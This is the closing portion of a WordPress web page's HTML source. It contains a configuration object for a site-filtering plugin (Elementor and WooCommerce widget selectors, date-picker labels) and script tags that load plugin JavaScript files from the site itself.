var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":[],"settings":[],"filters":[],"props":[],"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/it\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
